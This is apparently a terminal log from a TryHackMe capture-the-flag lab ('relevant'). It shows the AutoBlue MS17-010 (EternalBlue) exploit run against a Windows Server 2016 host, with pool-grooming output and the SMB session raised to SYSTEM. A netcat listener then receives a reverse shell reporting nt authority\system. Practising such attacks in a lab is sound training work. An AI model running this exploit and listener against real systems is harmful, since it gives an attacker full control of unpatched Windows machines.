 ❯ python exploit.py  10.10.210.106
Target OS: Windows Server 2016 Standard Evaluation 14393
Using named pipe: samr
Target is 64 bit
Got frag size: 0x20
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xf90
CONNECTION: 0xffffb20604325910
SESSION: 0xffffc28d49aec650
FLINK: 0xffffc28d4aaf9098
InParam: 0xffffc28d4aaf316c
MID: 0x4a07
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Opening SVCManager on 10.10.210.106.....
Creating service gTpo.....
Starting service gTpo.....
The NETBIOS connection with the remote host timed out.
Removing service gTpo.....
ServiceExec Error on: 10.10.210.106
nca_s_proto_error
Done
~/THM/relevant/AutoBlue-MS17-010 ✔ took 23s
❯ sudo rlwrap nc -nlvp 443
[sudo] password for br3baje:
listening on [any] 443 ...
connect to [10.9.30.186] from (UNKNOWN) [10.10.210.106] 49871
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
whoami
nt authority\system
C:\Windows\system32>